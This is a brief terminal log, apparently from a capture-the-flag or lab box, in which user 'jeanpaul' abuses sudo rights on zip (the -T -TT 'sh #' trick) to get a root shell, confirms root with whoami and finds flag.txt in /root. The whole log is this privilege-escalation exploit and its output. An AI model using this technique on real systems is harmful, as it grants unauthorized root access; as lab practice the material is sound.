 jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# sudo rm $TF
rm: missing operand
Try 'rm --help' for more information.
# whoami
root
# ls
# root
sh: 4: root: not found
# cd /root
# ls
flag.txt
#